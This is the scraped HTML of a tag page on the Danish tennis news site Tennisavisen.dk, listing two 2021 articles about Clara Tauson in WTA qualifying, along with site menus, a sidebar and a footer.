                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Juline Fayard</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Juline Fayard</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-kval-efter-forventet-sejr-til-clara-tauson-venter-amandine-hesse-i-kvalfinale/"  rel="bookmark" class="td-image-wrap " title="WTA-kval: Efter forventet sejr til Clara Tauson venter Amandine Hesse i kvalfinale" ><img class="entry-thumb" src="[data-uri]" alt="M25 Fujairah 2021" title="WTA-kval: Efter forventet sejr til Clara Tauson venter Amandine Hesse i kvalfinale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/01/DSC0488-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-kval-efter-forventet-sejr-til-clara-tauson-venter-amandine-hesse-i-kvalfinale/"  rel="bookmark" title="WTA-kval: Efter forventet sejr til Clara Tauson venter Amandine Hesse i kvalfinale">WTA-kval: Efter forventet sejr til Clara Tauson venter Amandine Hesse i...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-27T17:20:50+02:00" >27. februar 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-kval-clara-tauson-mod-fransk-wildcard-og-muligt-gensyn-med-wang-i-lyon/"  rel="bookmark" class="td-image-wrap " title="WTA kval: Clara Tauson mod fransk wildcard og muligt gensyn med Wang i Lyon" ><img class="entry-thumb" src="[data-uri]" alt="Tennis Andrézieux-Bouthéon 27 janvier 2021" title="WTA kval: Clara Tauson mod fransk wildcard og muligt gensyn med Wang i Lyon" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/01/Clara-TAUSON3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-kval-clara-tauson-mod-fransk-wildcard-og-muligt-gensyn-med-wang-i-lyon/"  rel="bookmark" title="WTA kval: Clara Tauson mod fransk wildcard og muligt gensyn med Wang i Lyon">WTA kval: Clara Tauson mod fransk wildcard og muligt gensyn med...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-26T23:20:07+02:00" >26. februar 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
